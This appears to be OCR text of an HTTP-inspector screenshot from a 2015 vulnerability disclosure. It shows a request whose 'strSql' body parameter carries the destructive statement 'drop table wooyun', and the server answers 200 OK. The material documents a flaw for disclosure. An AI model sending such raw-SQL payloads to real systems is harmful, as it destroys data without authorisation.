 QueryString
Name Value
Body
Name Value
strSql drop table wooyun
strStart 1
LargeFlag 0
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Fri, 25 Dec 2015 06:34:53 GMT
Pragma: No-cache
Content-Length: 45
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad